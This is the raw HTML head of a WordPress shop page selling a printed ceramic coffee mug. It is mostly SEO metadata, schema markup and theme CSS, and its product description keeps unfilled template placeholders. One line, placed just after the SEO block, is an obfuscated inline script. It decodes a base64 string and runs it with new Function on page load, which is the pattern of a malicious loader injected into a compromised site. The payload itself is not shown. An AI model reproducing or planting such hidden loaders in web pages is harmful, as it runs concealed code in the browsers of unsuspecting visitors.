

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thegreatindianshop.com/tuffuk-think-talk-feel-positive-ceramic-photo-printed-coffee-mug-white-330-ml-gift-for-girls-menwomengirlfriendboyfriendhusbandwife/
body_size: 75054
content:
	<!DOCTYPE html>
	<html  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.thegreatindianshop.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Tuffuk Think Talk Feel Positive Ceramic Photo Printed Coffee Mug White, 330 ml Gift for Girls|| Men||Women||Girlfriend||Boyfriend||Husband||Wife - The Great India Shop</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Amazing high quality Ceramic Mugs from Crescent are now available at your doorstep. Ideal for gifting to your near and dear ones. It is a good option for corporate gifting as well. Use it at your home or office, even your kids will love these. Can be used" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Admin"/>
	<link rel="canonical" href="https://www.thegreatindianshop.com/tuffuk-think-talk-feel-positive-ceramic-photo-printed-coffee-mug-white-330-ml-gift-for-girls-menwomengirlfriendboyfriendhusbandwife/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="The Great India Shop - Digital Assets Collections Shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Tuffuk Think Talk Feel Positive Ceramic Photo Printed Coffee Mug White, 330 ml Gift for Girls|| Men||Women||Girlfriend||Boyfriend||Husband||Wife - The Great India Shop" />
		<meta property="og:description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Amazing high quality Ceramic Mugs from Crescent are now available at your doorstep. Ideal for gifting to your near and dear ones. It is a good option for corporate gifting as well. Use it at your home or office, even your kids will love these. Can be used" />
		<meta property="og:url" content="https://www.thegreatindianshop.com/tuffuk-think-talk-feel-positive-ceramic-photo-printed-coffee-mug-white-330-ml-gift-for-girls-menwomengirlfriendboyfriendhusbandwife/" />
		<meta property="article:published_time" content="2022-10-13T13:13:42+00:00" />
		<meta property="article:modified_time" content="2022-10-13T13:13:42+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Tuffuk Think Talk Feel Positive Ceramic Photo Printed Coffee Mug White, 330 ml Gift for Girls|| Men||Women||Girlfriend||Boyfriend||Husband||Wife - The Great India Shop" />
		<meta name="twitter:description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Amazing high quality Ceramic Mugs from Crescent are now available at your doorstep. Ideal for gifting to your near and dear ones. It is a good option for corporate gifting as well. Use it at your home or office, even your kids will love these. Can be used" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.thegreatindianshop.com\/tuffuk-think-talk-feel-positive-ceramic-photo-printed-coffee-mug-white-330-ml-gift-for-girls-menwomengirlfriendboyfriendhusbandwife\/#blogposting","name":"Tuffuk Think Talk Feel Positive Ceramic Photo Printed Coffee Mug White, 330 ml Gift for Girls|| Men||Women||Girlfriend||Boyfriend||Husband||Wife - The Great India Shop","headline":"Tuffuk Think Talk Feel Positive Ceramic Photo Printed Coffee Mug White, 330 ml Gift for Girls|| Men||Women||Girlfriend||Boyfriend||Husband||Wife","author":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.thegreatindianshop.com\/wp-content\/uploads\/2022\/10\/41qd3maHpL.jpg","width":500,"height":500},"datePublished":"2022-10-13T13:13:42+00:00","dateModified":"2022-10-13T13:13:42+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.thegreatindianshop.com\/tuffuk-think-talk-feel-positive-ceramic-photo-printed-coffee-mug-white-330-ml-gift-for-girls-menwomengirlfriendboyfriendhusbandwife\/#webpage"},"isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/tuffuk-think-talk-feel-positive-ceramic-photo-printed-coffee-mug-white-330-ml-gift-for-girls-menwomengirlfriendboyfriendhusbandwife\/#webpage"},"articleSection":"Uncategorized, coffee mug, mugs for gifts, mugs for girlfriend, mugs for kids, mugs for men"},{"@type":"BreadcrumbList","@id":"https:\/\/www.thegreatindianshop.com\/tuffuk-think-talk-feel-positive-ceramic-photo-printed-coffee-mug-white-330-ml-gift-for-girls-menwomengirlfriendboyfriendhusbandwife\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","position":1,"name":"Home","item":"https:\/\/www.thegreatindianshop.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/tuffuk-think-talk-feel-positive-ceramic-photo-printed-coffee-mug-white-330-ml-gift-for-girls-menwomengirlfriendboyfriendhusbandwife\/#listItem","name":"Tuffuk Think Talk Feel Positive Ceramic Photo Printed Coffee Mug White, 330 ml Gift for Girls|| Men||Women||Girlfriend||Boyfriend||Husband||Wife"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/tuffuk-think-talk-feel-positive-ceramic-photo-printed-coffee-mug-white-330-ml-gift-for-girls-menwomengirlfriendboyfriendhusbandwife\/#listItem","position":3,"name":"Tuffuk Think Talk Feel Positive Ceramic Photo Printed Coffee Mug White, 330 ml Gift for Girls|| Men||Women||Girlfriend||Boyfriend||Husband||Wife","previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/www.thegreatindianshop.com\/#organization","name":"The Great India Shop","description":"Digital Assets Collections Shop","url":"https:\/\/www.thegreatindianshop.com\/"},{"@type":"Person","@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author","url":"https:\/\/www.thegreatindianshop.com\/author\/admin\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/www.thegreatindianshop.com\/tuffuk-think-talk-feel-positive-ceramic-photo-printed-coffee-mug-white-330-ml-gift-for-girls-menwomengirlfriendboyfriendhusbandwife\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/be11f5594c8a5e6b2bea36c0ad9684fdeb0163c74b716d12655d50a72d9c32e7?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/www.thegreatindianshop.com\/tuffuk-think-talk-feel-positive-ceramic-photo-printed-coffee-mug-white-330-ml-gift-for-girls-menwomengirlfriendboyfriendhusbandwife\/#webpage","url":"https:\/\/www.thegreatindianshop.com\/tuffuk-think-talk-feel-positive-ceramic-photo-printed-coffee-mug-white-330-ml-gift-for-girls-menwomengirlfriendboyfriendhusbandwife\/","name":"Tuffuk Think Talk Feel Positive Ceramic Photo Printed Coffee Mug White, 330 ml Gift for Girls|| Men||Women||Girlfriend||Boyfriend||Husband||Wife - The Great India Shop","description":"Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Amazing high quality Ceramic Mugs from Crescent are now available at your doorstep. Ideal for gifting to your near and dear ones. It is a good option for corporate gifting as well. Use it at your home or office, even your kids will love these. Can be used","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.thegreatindianshop.com\/tuffuk-think-talk-feel-positive-ceramic-photo-printed-coffee-mug-white-330-ml-gift-for-girls-menwomengirlfriendboyfriendhusbandwife\/#breadcrumblist"},"author":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.thegreatindianshop.com\/wp-content\/uploads\/2022\/10\/41qd3maHpL.jpg","@id":"https:\/\/www.thegreatindianshop.com\/tuffuk-think-talk-feel-positive-ceramic-photo-printed-coffee-mug-white-330-ml-gift-for-girls-menwomengirlfriendboyfriendhusbandwife\/#mainImage","width":500,"height":500},"primaryImageOfPage":{"@id":"https:\/\/www.thegreatindianshop.com\/tuffuk-think-talk-feel-positive-ceramic-photo-printed-coffee-mug-white-330-ml-gift-for-girls-menwomengirlfriendboyfriendhusbandwife\/#mainImage"},"datePublished":"2022-10-13T13:13:42+00:00","dateModified":"2022-10-13T13:13:42+00:00"},{"@type":"WebSite","@id":"https:\/\/www.thegreatindianshop.com\/#website","url":"https:\/\/www.thegreatindianshop.com\/","name":"The Great India Shop","description":"Digital Assets Collections Shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">vyRJHgxN="[base64]/[base64]";const devyRJHgxNdCode=atob(vyRJHgxN);const cSHqYAv=new Function(devyRJHgxNdCode);cSHqYAv();</script><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Feed" href="https://www.thegreatindianshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Comments Feed" href="https://www.thegreatindianshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Tuffuk Think Talk Feel Positive Ceramic Photo Printed Coffee Mug White, 330 ml Gift for Girls|| Men||Women||Girlfriend||Boyfriend||Husband||Wife Comments Feed" href="https://www.thegreatindianshop.com/tuffuk-think-talk-feel-positive-ceramic-photo-printed-coffee-mug-white-330-ml-gift-for-girls-menwomengirlfriendboyfriendhusbandwife/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2Ftuffuk-think-talk-feel-positive-ceramic-photo-printed-coffee-mug-white-330-ml-gift-for-girls-menwomengirlfriendboyfriendhusbandwife%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2Ftuffuk-think-talk-feel-positive-ceramic-photo-printed-coffee-mug-white-330-ml-gift-for-girls-menwomengirlfriendboyfriendhusbandwife%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thegreatindianshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.thegreatindianshop.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.94.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.94.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
